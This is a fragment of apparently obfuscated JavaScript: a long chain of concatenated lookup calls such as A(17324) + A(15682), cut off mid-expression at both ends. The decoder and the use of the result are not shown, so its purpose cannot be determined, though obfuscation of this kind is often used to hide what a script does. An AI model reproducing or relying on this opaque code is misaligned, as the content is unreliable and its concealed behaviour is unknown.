A(17324) + A(15682) + A(1944) + A(11329) + A(27953) + A(20096) + A(2282) + A(13949) + A(16358) + A(23120) + A(2876) + A(1418) + A(13318) + A(5275) + A(31630) + A(26578) + A(15588) + A(7372)) + (A(14204) + A(18469) + A(16465) + A(26251) + A(33536) + A(33072) + A(12247) + A(28931) + A(31367) + A(15413) + A(30455) + A(26433) + A(21302) + A(29143) + A(13872) + A(464) + A(9975) + A(32851) + A(21686) + A(19804) + A(13712) + A(5361) + A(17931) + A(6465) + A(9096) + A(13167) + A(19836) + A(22897) + A(2135) + A(910) + A(17783) + A(27481) + A(7846) + A(10326) + A(2545) + A(15983) + A(23987) + A(1264) + A(10635) + A(6545) + A(17767) + A(6296) + A(17550) + A(2667) + A(22435) + A(20154) + A(14992) + A(14187) + A(33479) + A(14509) + A(5152) + A(8173) + A(13528) + A(14718) + A(17642) + A(7773) + A(23610) + A(20024) + A(16522) + A(16094) + A(11570) + A(16549) + A(12560) + A(9130) + A(20399) + A(26303) + A(28015) + A(20423) + A(23313) + A(23920) + A(5420) + A(32242) + A(4131) + A(12684) + A(7362) + A(5157) + A(28131) + A(1176) + A(25018) + A(32714) + A(9464) + A(23237) + A(21253) + A(32182) + A(1999) + A(1471) + A(480) + A(24522) + A(1246) + A(24947) + A(27788) + A(32592) + A(6654) + A(14121) + A(8013) + A(28675) + A(28554) + A(31282) + A(26733) + A(10622)) + (A(33464) + A(11322) + A(27882) + A(25512) + A(32891) + A(11793) + A(26144) + A(21031) + A(4988) + A(19621) + A(27122) + A(11510) + A(5041) + A(7164) + A(1851) + A(24375) + A(29223) + A(15160) + A(17911) + A(12009) + A(22474) + A(12490) + A(19718) + A(19050) + A(3939) + A(20158) + A(15005) + A(28418) + A(16093) + A(22765) + A(4953) + A(3050) + A(27570) + A(5553) + A(27965) + A(5863) + A(7574) + A(8821) + A(32196) + A(22606) + A(22486) + A(19422) + A(18194) + A(1019) + A(7254) + A(26678) + A(7559) + A(30771) + A(7282) + A(25200) + A(14526) + A(22187) + A(7400) + A(4906) + A(16962) + A(504) + A(8674) + A(20062) + A(14010) + A(2223) + A(12611) + A(10869) + A(31388) + A(11620) + A(30284) + A(32774) + A(11670) + A(3714) + A(28346) + A(21054) + A(942) + A(22071) + A(17273) + A(7635) + A(6808) + A(12738) + A(6334) + A(14532) + A(17612) + A(9513) + A(27129) + A(10571) + A(20810) + A(2211) + A(22312) + A(22249) + A(12514) + A(4181) + A(24877) + A(22226) + A(12530) + A(18816) + A(13472) + A(21115) + A(16546) + A(19507) + A(29258) + A(13e3) + A(23786) + A(27878)) + (A(2776) + A(26905) + A(31177) + A(29349) + A(32766) + A(30158) + A(33501) + A(21206) + A(18111) + A(10054) + A(2513) + A(16849) + A(219) + A(32690) + A(4525) + A(5630) + A(19879) + A(11586) + A(15786) + A(27897) + A(21006) + A(33926) + A(5035) + A(6646) + A(3791) + A(25e3) + A(2698) + A(16419) + A(2865) + A(26242) + A(22172) + A(9734) + A(33528) + A(10363) + A(17625) + A(25937) + A(32709) + A(26688) + A(14865) + A(25652) + A(33321) + A(10157) + A(16829) + A(28206) + A(27862) + A(28410) + A(2738) + A(30482) + A(1085) + A(11242) + A(4805) + A(24154) + A(10099) + A(30955) + A(27859) + A(18239) + A(14716) + A(23833) + A(20790) + A(22870) + A(22990) + A(32917) + A(32806) + A(30716) + A(4103) + A(30531) + A(20694) + A(8580) + A(992) + A(19661) + A(30470) + A(22468) + A(29275) + A(24049) + A(14662) + A(18221) + A(1268) + A(1126) + A(16428) + A(10682) + A(27679) + A(20680) + A(21808) + A(32708) + A(9610) + A(26507) + A(1953) + A(11911) + A(13099) + A(13273) + A(9179) + A(25967) + A(2030) + A(32047) + A(19296) + A(25173) + A(30374) + A(17091) + A(3305) + A(1398)) + (A(25994) + A(418) + A(6483) + A(4070) + A(1946) + A(1788) + A(14650) + A(4108) + A(12923) + A(738) + A(10310) + A(29106) + A(30324) + A(24109) + A(12657) + A(14197) + A(16845) + A(12738) + A(20255) + A(30522) + A(33361) + A(22321) + A(27938) + A(10002) + A(4944) + A(11679) + A(1292) + A(24652) + A(15296) + A(3460) + A(11804) + A(10056) + A(30515) + A(7710) + A(17102) + A(30580) + A(13103) + A(9424) + A(33993) + A(22778) + A(27562) + A(30994) + A(11291) + A(33839) + A(23931) + A(2188) + A(8027) + A(7115) + A(26595) + A(34079) + A(13874) + A(11614) + A(3470) + A(19831) + A(21825) + A(13977) + A(23415) + A(2327) + A(19667) + A(22980) + A(26566) + A(11546) + A(19123) + A(21036) + A(414) + A(28526) + A(30493) + A(10782) + A(27030) + A(32270) + A(5220) + A(29832) + A(24721) + A(14266) + A(11025) + A(18915) + A(25378) + A(11097) + A(9038) + A(8422) + A(33434) + A(3392) + A(23992) + A(17760) + A(17305) + A(26271) + A(31283) + A(14213) + A(3989) + A(8505) + A(9545) + A(12315) + A(7994) + A(441) + A(23796) + A(12754) + A(15210) + A(8065) + A(19291) + A(24802)) + (A(23347) + A(2159) + A(23814) + A(5542) + A(7375) + A(12637) + A(18513) + A(16318) + A(17897) + A(26029) + A(12890) + A(6219) + A(9839) + A(29479) + A(8280) + A(22233) + A(313) + A(23683) + A(12929) + A(18035) + A(29009) + A(20371) + A(2635) + A(25679) + A(16349) + A(7273) + A(4945) + A(25658) + A(19558) + A(33329) + A(7195) + A(13189) + A(23526) + A(23604) + A(19225) + A(373) + A(31206) + A(7972) + A(7065) + A(14371) + A(19813) + A(19455) + A(26818) + A(4099) + A(33940) + A(31325) + A(33060) + A(6340) + A(32042) + A(17245) + A(33122) + A(6151) + A(6985) + A(27231) + A(12278) + A(5677) + A(17621) + A(3662) + A(5650) + A(10461) + A(4961) + A(13323) + A(27391) + A(29891) + A(14927) + A(2810) + A(21308) + A(21676) + A(25928) + A(31003) + A(1337) + A(12654) + A(1696) + A(10720) + A(22422) + A(3689) + A(32009) + A(30290) + A(20333) + A(16669) + A(30162) + A(5589) + A(22526) + A(7114) + A(13396) + A(31826) + A(4223) + A(23554) + A(31168) + A(21823) + A(16e3) + A(26056) + A(14446) + A(9161) + A(4140) + A(6725) + A(18314) + A(7207) + A(7369) + A(17929)) + (A(18731) + A(25779) + A(4318) + A(18661) + A(28593) + A(9743) + A(31272) + A(31495) + A(30440) + A(7105) + A(30370) + A(2927) + A(23753) + A(4800) + A(3904) + A(17949) + A(27360) + A(21361) + A(23430) + A(23353) + A(15063) + A(4777) + A(5779) + A(7364) + A(32778) + A(3076) + A(10129) + A(6113) + A(9790) + A(3427) + A(21520) + A(14155) + A(13709) + A(8983) + A(11315) + A(16144) + A(12497) + A(22973) + A(23568) + A(30048) + A(3697) + A(628) + A(18510) + A(19306) + A(6719) + A(19962) + A(4014) + A(11359) + A(30332) + A(10123) + A(29486) + A(8393) + A(17445) + A(11270) + A(25019) + A(23047) + A(1887) + A(12296) + A(19144) + A(18847) + A(17439) + A(24126) + A(19909) + A(30125) + A(33334) + A(18683) + A(28950) + A(13674) + A(2728) + A(22290) + A(13815) + A(4688) + A(682) + A(5178) + A(33497) + A(17042) + A(12951) + A(27590) + A(2341) + A(23026) + A(18753) + A(4273) + A(7884) + A(19852) + A(22930) + A(3202) + A(21817) + A(17119) + A(30642) + A(32230) + A(14241) + A(21721) + A(10306) + A(23723) + A(5051) + A(22403) + A(29417) + A(23773) + A(9569) + A(8805)) + (A(8475) + A(16848) + A(23518) + A(26945) + A(861) + A(27061) + A(9190) + A(2238) + A(6739) + A(1531) + A(13071) + A(30498) + A(23097) + A(19044) + A(18169) + A(22024) + A(9548) + A(28549) + A(29885) + A(24402) + A(13900) + A(23592) + A(21387) + A(7168) + A(16600) + A(8401) + A(33739) + A(4148) + A(16928) + A(6314) + A(13394) + A(24086) + A(180) + A(30398) + A(20540) + A(18351) + A(25766) + A(11115) + A(27370) + A(8611) + A(1879) + A(33353) + A(11228) + A(9845) + A(249) + A(15195) + A(31557) + A(26515) + A(15874) + A(1878) + A(24666) + A(27324) + A(18435) + A(17506) + A(6843) + A(5704) + A(5252) + A(874) + A(25723) + A(5472) + A(32463) + A(4937) + A(8199) + A(25634) + A(24880) + A(29092) + A(27106) + A(19706) + A(27734) + A(25361) + A(32834) + A(24379) + A(7436) + A(29243) + A(32061) + A(19860) + A(32398) + A(15071) + A(2652) + A(32549) + A(6815) + A(6031) + A(14403) + A(4288) + A(30178) + A(10901) + A(3218) + A(10147) + A(5268) + A(8445) + A(24338) + A(4102) + A(8143) + A(21111) + A(18565) + A(15316) + A(27764) + A(8477) + A(27586) + A(31400)) + (A(22955) + A(13450) + A(32413) + A(10131) + A(13661) + A(26550) + A(13377) + A(19351) + A(2055) + A(1287) + A(33909) + A(18619) + A(8748) + A(26531) + A(27095) + A(18219) + A(29667) + A(16221) + A(21437) + A(453) + A(13250) + A(24800) + A(9074) + A(29650) + A(509) + A(4431) + A(6193) + A(10677) + A(25244) + A(24712) + A(1579) + A(4316) + A(19350) + A(27319) + A(28597) + A(32662) + A(17606) + A(33730) + A(31679) + A(2266) + A(9663) + A(8966) + A(25663) + A(9764) + A(14574) + A(7815) + A(16527) + A(21089) + A(18738) + A(7071) + A(16198) + A(9934) + A(17095) + A(27829) + A(19223) + A(3095) + A(32925) + A(2332) + A(27729) + A(32131) + A(18975) + A(24995) + A(28528) + A(32180) + A(20674) + A(4255) + A(18179) + A(11131) + A(16342) + A(23366) + A(8442) + A(8880) + A(5558) + A(27611) + A(1439) + A(21307) + A(9592) + A(4955) + A(3728) + A(15984) + A(23390) + A(18081) + A(32920) + A(23770) + A(5173) + A(32981) + A(13868) + A(23370) + A(25627) + A(22814) + A(15456) + A(3529) + A(33704) + A(21673) + A(11647) + A(27278) + A(15658) + A(10598) + A(11320) + A(29158)) + (A(23399) + A(2381) + A(16192) + A(27279) + A(1942) + A(17246) + A(6222) + A(32972) + A(8563) + A(30664) + A(17511) + A(30997) + A(1515) + A(13556) + A(4315) + A(10554) + A(19042) + A(6259) + A(8324) + A(30597) + A(19642) + A(21027) + A(5139) + A(23020) + A(15855) + A(4505) + A(16401) + A(6583) + A(14156) + A(13430) + A(3167) + A(10154) + A(30068) + A(3136) + A(1488) + A(28590) + A(1701) + A(28194) + A(21414) + A(20452) + A(32384) + A(29739) + A(15646) + A(28029) + A(4167) + A(10249) + A(25849) + A(2331) + A(12932) + A(32360) + A(27171) + A(4926) + A(23419) + A(7124) + A(28882) + A(25506) + A(1260) + A(16337) + A(9754) + A(11450) + A(29410) + A(1957) + A(14283) + A(20937) + A(2562) + A(33468) + A(11806) + A(20775) + A(33372) + A(29641) + A(24124) + A(30625) + A(13600) + A(3897) + A(17257) + A(26309) + A(21999) + A(24449) + A(26728) + A(24367) + A(21575) + A(17230) + A(19089) + A(9226) + A(24516) + A(1917) + A(17250) + A(13521) + A(7847) + A(3760) + A(26424) + A(7197) + A(28355) + A(15941) + A(30006) + A(4877) + A(10740) + A(29270) + A(704) + A(24490)) + (A(5586) + A(1644) + A(24062) + A(21393) + A(685) + A(11017) + A(14706) + A(8865) + A(26321) + A(26970) + A(2786) + A(33809) + A(28839) + A(6279) + A(21213) + A(19033) + A(8049) + A(28588) + A(20392) + A(31030) + A(20924) + A(18069) + A(4989) + A(22423) + A(27809) + A(29472) + A(32312) + A(27868) + A(6037) + A(15851) + A(28562) + A(21417) + A(1823) + A(28159) + A(11245) + A(22802) + A(4097) + A(2799) + A(8226) + A(277) + A(899) + A(856) + A(13395) + A(6516) + A(25976) + A(15226) + A(28853) + A(30974) + A(33443) + A(15905) + A(17666) + A(6591) + A(9661) + A(34016) + A(4165) + A(29929) + A(11361) + A(6098) + A(16515) + A(26877) + A(15174) + A(17504) + A(23716) + A(4564) + A(33421) + A(12834) + A(16910) + A(13165) + A(18795) + A(19417) + A(11434) + A(18475) + A(24981) + A(13195) + A(21227) + A(4699) + A(22244) + A(33524) + A(827) + A(25281) + A(24095) + A(8720) + A(23557) + A(4415) + A(34045) + A(3852) + A(23562) + A(1414) + A(30561) + A(16439) + A(18941) + A(22141) + A(29698) + A(1046) + A(29208) + A(34004) + A(7488) + A(9557) + A(28720) + A(25824)) + (A(176) + A(31254) + A(7486) + A(32035) + A(26506) + A(27707) + A(17856) + A(10340) + A(17677) + A(5031) + A(13972) + A(28861) + A(28628) + A(31520) + A(6764) + A(29207) + A(26035) + A(12527) + A(4712) + A(3958) + A(16872) + A(4715) + A(1517) + A(16324) + A(3640) + A(23953) + A(22161) + A(14388) + A(8384) + A(29257) + A(29265) + A(13976) + A(20785) + A(10570) + A(12737) + A(2270) + A(29622) + A(24871) + A(9347) + A(24845) + A(14702) + A(15633) + A(666) + A(26517) + A(11204) + A(28510) + A(15698) + A(1486) + A(31389) + A(27698) + A(28631) + A(15577) + A(7412) + A(3654) + A(33297) + A(4547) + A(33617) + A(7184) + A(29802) + A(8069) + A(26116) + A(9463) + A(16993) + A(9635) + A(6968) + A(19337) + A(9378) + A(20643) + A(13590) + A(23184) + A(15888) + A(31640) + A(28019) + A(27282) + A(31290) + A(3721) + A(21164) + A(24905) + A(31604) + A(26376) + A(18607) + A(30213) + A(30182) + A(19256) + A(4784) + A(4326) + A(31376) + A(215) + A(8416) + A(21926) + A(1589) + A(22498) + A(14412) + A(23296) + A(33775) + A(23925) + A(28348) + A(33405) + A(486) + A(22874)) + (A(24957) + A(10341) + A(6479) + A(22921) + A(2028) + A(9294) + A(25754) + A(11611) + A(28065) + A(14390) + A(9781) + A(31467) + A(15400) + A(14812) + A(13285) + A(10862) + A(14872) + A(30273) + A(278) + A(33477) + A(18247) + A(15198) + A(23338) + A(18071) + A(9116) + A(8447) + A(8697) + A(6743) + A(7546) + A(25566) + A(28894) + A(26693) + A(25134) + A(14641) + A(20809) + A(31648) + A(7116) + A(33310) + A(13144) + A(22920) + A(27466) + A(17098) + A(21037) + A(957) + A(10407) + A(16974) + A(32552) + A(17556) + A(12548) + A(13211) + A(4540) + A(26871) + A(33651) + A(863) + A(21597) + A(34002) + A(9537) + A(4367) + A(791) + A(20625) + A(23043) + A(32955) + A(25811) + A(2616) + A(26561) + A(31687) + A(5564) + A(21032) + A(9083) + A(5968) + A(28825) + A(7033) + A(24545) + A(10209) + A(19490) + A(18874) + A(9369) + A(686) + A(18850) + A(19679) + A(3975) + A(5712) + A(20161) + A(12031) + A(31132) + A(18074) + A(9746) + A(27113) + A(19785) + A(27484) + A(19515) + A(11654) + A(4203) + A(7697) + A(31671) + A(1975) + A(6257) + A(19888) + A(27789) + A(8312)) + (A(8097) + A(13176) + A(17796) + A(27422) + A(32480) + A(20641) + A(34040) + A(4333) + A(9403) + A(3143) + A(12389) + A(14678) + A(29969) + A(2755) + A(7088) + A(15432) + A(27035) + A(24258) + A(32388) + A(18479) + A(4730) + A(19421) + A(15860) + A(15635) + A(3178) + A(6286) + A(22987) + A(25442) + A(32899) + A(20826) + A(27210) + A(29004) + A(33313) + A(6073) + A(19964) + A(29083) + A(6121) + A(23758) + A(27232) + A(1643) + A(3494) + A(20492) + A(20400) + A(18803) + A(27749) + A(21876) + A(4760) + A(8109) + A(14140) + A(25412) + A(5670) + A(24849) + A(29066) + A(8759) + A(27884) + A(10248) + A(12848) + A(27768) + A(25610) + A(27097) + A(8146) + A(31752) + A(27246) + A(12868) + A(29056) + A(12606) + A(11572) + A(9508) + A(31486) + A(20702) + A(29629) + A(1250) + A(16642) + A(31598) + A(25325) + A(13592) + A(26504) + A(15964) + A(18868) + A(27757) + A(25209) + A(11145) + A(6937) + A(16836) + A(1336) + A(22495) + A(12162) + A(5457) + A(11294) + A(21013) + A(30819) + A(5727) + A(18006) + A(31130) + A(21632) + A(14002) + A(4168) + A(28462) + A(2787) + A(26982)) + (A(30802) + A(8348) + A(13067) + A(4799) + A(24820) + A(31527) + A(32395) + A(20302) + A(28638) + A(11063) + A(33008) + A(27107) + A(12520) + A(3677) + A(15232) + A(15747) + A(4111) + A(26826) + A(16061) + A(14306) + A(28250) + A(17640) + A(14126) + A(12988) + A(7330) + A(25300) + A(13468) + A(6956) + A(29360) + A(22603) + A(29975) + A(26357) + A(25662) + A(26432) + A(17406) + A(9484) + A(12510) + A(16066) + A(5403) + A(21530) + A(12812) + A(7937) + A(19078) + A(10508) + A(148) + A(22404) + A(23888) + A(21532) + A(4025) + A(29961) + A(31143) + A(31921) + A(20835) + A(2042) + A(5044) + A(1453) + A(19799) + A(30863) + A(5557) + A(8577) + A(4416) + A(1982) + A(16647) + A(4802) + A(14768) + A(26911) + A(27573) + A(10819) + A(25166) + A(11977) + A(20437) + A(19210) + A(26416) + A(19571) + A(30960) + A(1335) + A(6666) + A(9865) + A(22748) + A(30385) + A(8040) + A(14534) + A(1021) + A(23523) + A(7760) + A(10189) + A(3924) + A(3454) + A(25942) + A(8142) + A(14979) + A(9816) + A(20967) + A(21140) + A(32290) + A(33158) + A(26317) + A(23314) + A(20248) + A(16808)) + (A(27557) + A(21677) + A(33518) + A(23315) + A(7759) + A(20480) + A(12744) + A(15631) + A(16418) + A(9611) + A(21867) + A(8859) + A(586) + A(14244) + A(3078) + A(31717) + A(22148) + A(19454) + A(11069) + A(10014) + A(11892) + A(12714) + A(34036) + A(22167) + A(10977) + A(28264) + A(6137) + A(20203) + A(15804) + A(19311) + A(11774) + A(29203) + A(20727) + A(12115) + A(10777) + A(8861) + A(8815) + A(20034) + A(13911) + A(23859) + A(3377) + A(13289) + A(28412) + A(18643) + A(19266) + A(17493) + A(19282) + A(770) + A(17898) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(27941) + A(24790) + A(11890) + A(26419) + A(28817) + A(25241) + A(4239) + A(18082) + A(9033) + A(24188) + A(15548) + A(437) + A(28897) + A(19182) + A(17316) + A(30766) + A(6380) + A(7295) + A(24510) + A(29109) + A(14133) + A(22889) + A(16822) + A(11813) + A(22084) + A(1616) + A(16311) + A(27117) + A(32066) + A(10652) + A(21971) + A(25609) + A(6514) + A(4392) + A(5694) + A(28482) + A(22118) + A(1119) + A(3614) + A(7252) + A(22005) + A(19029) + A(8800) + A(5790)) + (A(19929) + A(18144) + A(7393) + A(4335) + A(8886) + A(1616) + A(14803) + A(18286) + A(20519) + A(24682) + A(25986) + A(2933) + A(15448) + A(12123) + A(13634) + A(15849) + A(15205) + A(6890) + A(23830) + A(25284) + A(8761) + A(32364) + A(8888) + A(29960) + A(31233) + A(27497) + A(4317) + A(20401) + A(22219) + A(15026) + A(5871) + A(1868) + A(1619) + A(5290) + A(18030) + A(17775) + A(16320) + A(25333) + A(16835) + A(29586) + A(13917) + A(2464) + A(4339) + A(13788) + A(454) + A(11299) + A(11535) + A(19506) + A(7826) + A(30256) + A(12275) + A(21872) + A(4592) + A(8281) + A(10817) + A(3433) + A(17735) + A(6806) + A(12706) + A(15763) + A(14971) + A(7869) + A(24383) + A(10061) + A(24129) + A(11887) + A(9752) + A(28069) + A(28869) + A(12620) + A(31786) + A(28128) + A(2488) + A(33228) + A(5559) + A(7050) + A(11059) + A(22970) + A(32325) + A(30739) + A(18644) + A(5476) + A(20456) + A(1594) + A(32099) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(2410) + A(9881) + A(5846) + A(9486) + A(28747) + A(9960) + A(11543) + A(23460)) + (A(25538) + A(21933) + A(18675) + A(18291) + A(952) + A(18501) + A(17554) + A(21929) + A(25618) + A(12062) + A(18135) + A(32587) + A(18861) + A(3509) + A(15534) + A(7794) + A(8258) + A(23200) + A(17228) + A(10650) + A(32789) + A(23385) + A(10699) + A(14370) + A(30478) + A(8468) + A(25545) + A(20307) + A(9594) + A(26170) + A(2235) + A(14896) + A(14024) + A(33672) + A(267) + A(25884) + A(824) + A(4887) + A(19853) + A(29555) + A(7997) + A(21550) + A(30698) + A(6104) + A(11137) + A(31875) + A(5753) + A(7225) + A(11969) + A(27047) + A(5493) + A(20479) + A(33422) + A(22840) + A(31300) + A(5951) + A(12419) + A(17407) + A(30836) + A(28736) + A(3341) + A(18841) + A(6398) + A(20297) + A(780) + A(207) + A(31398) + A(25043) + A(32120) + A(12704) + A(33588) + A(23437) + A(13651) + A(27976) + A(31819) + A(16486) + A(3574) + A(20431) + A(7638) + A(848) + A(26623) + A(2758) + A(23794) + A(2892) + A(19147) + A(1529) + A(12128) + A(19376) + A(12917) + A(21475) + A(24048) + A(27066) + A(8679) + A(27889) + A(11965) + A(16261) + A(16703) + A(20651) + A(13809) + A(4072)) + (A(18123) + A(18230) + A(5496) + A(13029) + A(18667) + A(23915) + A(24952) + A(15746) + A(24868) + A(33785) + A(19001) + A(19782) + A(2575) + A(28761) + A(7621) + A(4021) + A(26551) + A(5113) + A(1417) + A(4512) + A(13566) + A(5618) + A(4523) + A(32678) + A(33288) + A(33765) + A(31947) + A(31776) + A(25454) + A(10963) + A(10437) + A(25848) + A(25063) + A(10814) + A(8703) + A(7874) + A(32579) + A(10932) + A(11622) + A(21043) + A(29589) + A(1261) + A(4113) + A(2196) + A(16376) + A(13008) + A(29726) + A(16203) + A(30386) + A(1064) + A(21292) + A(124) + A(29432) + A(26717) + A(23129) + A(21870) + A(18096) + A(23959) + A(20522) + A(6032) + A(31586) + A(6293) + A(31086) + A(2818) + A(18340) + A(10260) + A(9706) + A(523) + A(9581) + A(11140) + A(16953) + A(19956) + A(25662) + A(11592) + A(11520) + A(13420) + A(10008) + A(3722) + A(30636) + A(11822) + A(1005) + A(18116) + A(33053) + A(9017) + A(5106) + A(23132) + A(2869) + A(23418) + A(21112) + A(8630) + A(18364) + A(4878) + A(33003) + A(19094) + A(33519) + A(14231) + A(15137) + A(29649) + A(18584) + A(22031)) + (A(13190) + A(16699) + A(26736) + A(21914) + A(17573) + A(28940) + A(22701) + A(9289) + A(21243) + A(13491) + A(24630) + A(7036) + A(24613) + A(21294) + A(21364) + A(18236) + A(1501) + A(1635) + A(14077) + A(6853) + A(19997) + A(9534) + A(22858) + A(30874) + A(33829) + A(26536) + A(15430) + A(13498) + A(33152) + A(29400) + A(32159) + A(23381) + A(17910) + A(27869) + A(9976) + A(2985) + A(8829) + A(33952) + A(28917) + A(20330) + A(11110) + A(1954) + A(31965) + A(3856) + A(7736) + A(12001) + A(2066) + A(4215) + A(3303) + A(28860) + A(11415) + A(554) + A(235) + A(9422) + A(24210) + A(19175) + A(6622) + A(27505) + A(1923) + A(30380) + A(25108) + A(31891) + A(8399) + A(6525) + A(17534) + A(31644) + A(15081) + A(4605) + A(19299) + A(17309) + A(16482) + A(9185) + A(19628) + A(33292) + A(8176) + A(30216) + A(12080) + A(1353) + A(19179) + A(26632) + A(30327) + A(905) + A(18758) + A(11009) + A(20894) + A(6565) + A(8268) + A(1607) + A(2742) + A(3877) + A(21779) + A(14942) + A(33543) + A(9392) + A(30806) + A(17398) + A(19542) + A(16017) + A(29300) + A(28789)) + (A(21564) + A(1605) + A(18364) + A(4878) + A(33003) + A(27587) + A(31309) + A(17396) + A(20997) + A(22274) + A(22199) + A(33243) + A(25014) + A(25070) + A(9308) + A(20038) + A(6573) + A(302) + A(12940) + A(2022) + A(9766) + A(24569) + A(19735) + A(12460) + A(8350) + A(29317) + A(19273) + A(21133) + A(16812) + A(33944) + A(19239) + A(31217) + A(3341) + A(18841) + A(31492) + A(23231) + A(7304) + A(2339) + A(32740) + A(2415) + A(15180) + A(18277) + A(14162) + A(30852) + A(29212) + A(31813) + A(21919) + A(26052) + A(25990) + A(20111) + A(14324) + A(33499) + A(25778) + A(10741) + A(24714) + A(25637) + A(29902) + A(26630) + A(20352) + A(4608) + A(12440) + A(25552) + A(18623) + A(4897) + A(28261) + A(23981) + A(6804) + A(15331) + A(8617) + A(16976) + A(32687) + A(18966) + A(11027) + A(3023) + A(27314) + A(28139) + A(3455) + A(1519) + A(6078) + A(27478) + A(19810) + A(19423) + A(5362) + A(28379) + A(32566) + A(11048) + A(32122) + A(17816) + A(1625) + A(12849) + A(23222) + A(9019) + A(15621) + A(13398) + A(13539) + A(2601) + A(3650) + A(25227) + A(9187) + A(25198)) + (A(23229) + A(4954) + A(12070) + A(25680) + A(4687) + A(17434) + A(1573) + A(10626) + A(24738) + A(14474) + A(3425) + A(32598) + A(21217) + A(13164) + A(11376) + A(17691) + A(20329) + A(31562) + A(29595) + A(6648) + A(20115) + A(13538) + A(23391) + A(30838) + A(33698) + A(8346) + A(5678) + A(2339) + A(16937) + A(25302) + A(21017) + A(31684) + A(14276) + A(5174) + A(23326) + A(21527) + A(3168) + A(8599) + A(32282) + A(2246) + A(14904) + A(19871) + A(28632) + A(2499) + A(23914) + A(17945) + A(27372) + A(31445) + A(18594) + A(14237) + A(11734) + A(12055) + A(8380) + A(8378) + A(20224) + A(25402) + A(10792) + A(27678) + A(5714) + A(27498) + A(10240) + A(5781) + A(19483) + A(15419) + A(4843) + A(26044) + A(5920) + A(3646) + A(4645) + A(8918) + A(9886) + A(11426) + A(26295) + A(5852) + A(17333) + A(27870) + A(5849) + A(13782) + A(23433) + A(22269) + A(21806) + A(30209) + A(12437) + A(15810) + A(16294) + A(9458) + A(17314) + A(28866) + A(755) + A(8023) + A(28958) + A(12998) + A(2243) + A(8659) + A(3394) + A(8481) + A(5464) + A(1885) + A(27044) + A(1533)) + (A(25576) + A(33606) + A(19561) + A(19074) + A(946) + A(5243) + A(22039) + A(8283) + A(7648) + A(31901) + A(17553) + A(1729) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(9194) + A(33744) + A(33166) + A(20863) + A(33630) + A(945) + A(1403) + A(23699) + A(29388) + A(15502) + A(4743) + A(4838) + A(13929) + A(4873) + A(9428) + A(16581) + A(23515) + A(1483) + A(22599) + A(2565) + A(32889) + A(655) + A(23502) + A(27432) + A(25236) + A(22057) + A(15478) + A(2879) + A(26743) + A(28537) + A(3239) + A(3135) + A(22680) + A(27112) + A(20633) + A(32455) + A(15584) + A(15197) + A(21838) + A(678) + A(23963) + A(4298) + A(31265) + A(32928) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(31419) + A(19220) + A(14674) + A(4728) + A(24182) + A(890) + A(32548) + A(29792) + A(14220) + A(19125) + A(9084) + A(18394) + A(25480) + A(30966) + A(9475) + A(19639) + A(25690) + A(7764) + A(30243) + A(2867) + A(8537) + A(12215) + A(7628) + A(2430) + A(4514) + A(2157) + A(31984) + A(4792) + A(20404) + A(22020) + A(5913) + A(7136)) + (A(13537) + A(28333) + A(17768) + A(25262) + A(10974) + A(26831) + A(23840) + A(22679) + A(27405) + A(11703) + A(31258) + A(14964) + A(29142) + A(26050) + A(4039) + A(30506) + A(22600) + A(9582) + A(21770) + A(22351) + A(32764) + A(23190) + A(4611) + A(6952) + A(2508) + A(21468) + A(443) + A(16226) + A(1904) + A(23119) + A(1204) + A(32910) + A(1012) + A(225) + A(13453) + A(11928) + A(20877) + A(15334) + A(25677) + A(8813) + A(5058) + A(6781) + A(20230) + A(3889) + A(13583) + A(18878) + A(11373) + A(224) + A(7614) + A(27508) + A(8359) + A(12475) + A(6424) + A(911) + A(22357) + A(26498) + A(15333) + A(15825) + A(21022) + A(23696) + A(7706) + A(17893) + A(2472) + A(8803) + A(17020) + A(31799) + A(16787) + A(20885) + A(27871) + A(14958) + A(18585) + A(9678) + A(445) + A(13989) + A(26297) + A(3097) + A(4565) + A(25983) + A(14328) + A(5240) + A(4794) + A(22818) + A(3375) + A(30058) + A(24765) + A(22487) + A(5337) + A(5001) + A(3557) + A(15076) + A(17292) + A(7175) + A(4084) + A(9692) + A(30199) + A(10633) + A(20807) + A(7012) + A(22635) + A(7582)) + (A(21588) + A(30808) + A(776) + A(16563) + A(14746) + A(25686) + A(31783) + A(22366) + A(25105) + A(27631) + A(22747) + A(32645) + A(19372) + A(1253) + A(25977) + A(6860) + A(2057) + A(29750) + A(1341) + A(17524) + A(3953) + A(23565) + A(893) + A(21392) + A(9142) + A(1642) + A(410) + A(23346) + A(10285) + A(9477) + A(26229) + A(146) + A(21259) + A(12411) + A(27895) + A(4050) + A(31198) + A(18609) + A(12163) + A(26204) + A(30122) + A(626) + A(6440) + A(13543) + A(21620) + A(27841) + A(26743) + A(28537) + A(3239) + A(16802) + A(25698) + A(11473) + A(30833) + A(23658) + A(23060) + A(21706) + A(16524) + A(10975) + A(10432) + A(17812) + A(21326) + A(8240) + A(2341) + A(5023) + A(22501) + A(3725) + A(2475) + A(25380) + A(23513) + A(14751) + A(10879) + A(21057) + A(25726) + A(12613) + A(8249) + A(19425) + A(8067) + A(23705) + A(11598) + A(16374) + A(22078) + A(12821) + A(33815) + A(3679) + A(30414) + A(19736) + A(29398) + A(33778) + A(24759) + A(29727) + A(11497) + A(10272) + A(29810) + A(4910) + A(7247) + A(13930) + A(4397) + A(2679) + A(3670) + A(28470)) + (A(3658) + A(31863) + A(19646) + A(14974) + A(17655) + A(23197) + A(2569) + A(14238) + A(27069) + A(17726) + A(30144) + A(24394) + A(18017) + A(6391) + A(24736) + A(15425) + A(30497) + A(6116) + A(25156) + A(26095) + A(5722) + A(10803) + A(23903) + A(25522) + A(9558) + A(17724) + A(25878) + A(27449) + A(9612) + A(24249) + A(13855) + A(17950) + A(33857) + A(11081) + A(20581) + A(11141) + A(24676) + A(19855) + A(16171) + A(6780) + A(26334) + A(1141) + A(11181) + A(26939) + A(14917) + A(26591) + A(2387) + A(25338) + A(23121) + A(13784) + A(20601) + A(33476) + A(5629) + A(7126) + A(31218) + A(16930) + A(13885) + A(22411) + A(10755) + A(13648) + A(1396) + A(26097) + A(9521) + A(32302) + A(19512) + A(9869) + A(18535) + A(18378) + A(14017) + A(28925) + A(10648) + A(24864) + A(23288) + A(22919) + A(5456) + A(22580) + A(30119) + A(6678) + A(22957) + A(1330) + A(26681) + A(13687) + A(21074) + A(24368) + 